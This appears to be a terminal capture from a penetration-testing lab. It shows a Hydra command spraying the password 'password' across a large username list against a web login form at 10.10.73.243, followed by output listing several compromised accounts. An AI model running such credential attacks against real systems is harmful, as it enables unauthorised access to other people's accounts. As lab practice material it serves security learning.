 ┌──(gaws㉿home)-[/usr/share/wordlists/seclists/Usernames]
└─$ sudo hydra -L xato-net-10-million-usernames.txt -p 'password' 10.10.73.243 http-post-form "/:username=^USER^&pas
sword=^PASS^:Invalid username and password" -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-29 20:24:02
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8295455 login tries (l:8295455/p:1), ~518466 tries per task
[DATA] attacking http-post-form://10.10.73.243:80/:username=^USER^&password=^PASS^:Invalid username and password
[80][http-post-form] host: 10.10.73.243   login: martin   password: password
[80][http-post-form] host: 10.10.73.243   login: patrick   password: password
[80][http-post-form] host: 10.10.73.243   login: stuart   password: password
[80][http-post-form] host: 10.10.73.243   login: marcus   password: password
[80][http-post-form] host: 10.10.73.243   login: kelly   password: password
[80][http-post-form] host: 10.10.73.243   login: arnold   password: password
[80][http-post-form] host: 10.10.73.243   login: Martin   password: password
[80][http-post-form] host: 10.10.73.243   login: karen   password: password
[80][http-post-form] host: 10.10.73.243   login: Patrick   password: password
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.